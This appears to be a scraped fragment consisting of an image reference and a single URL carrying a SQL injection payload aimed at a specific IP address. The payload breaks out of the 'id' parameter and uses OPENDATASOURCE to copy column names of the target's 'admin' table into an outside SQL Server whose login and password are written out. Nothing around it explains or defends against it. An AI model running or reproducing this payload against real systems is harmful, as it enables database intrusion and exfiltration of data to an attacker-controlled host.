 http://59.63.200.79:8015/?id=1';insert into opendatasource('sqloledb','server=SQL5095.site4now.net,1433;uid=DB_14DC16C_gylq_admin;pwd=12345678;database=DB_14DC16C_gylq').DB_14DC16C_gylq.dbo.test select column_name from information_schema.columns where table_name='admin' --+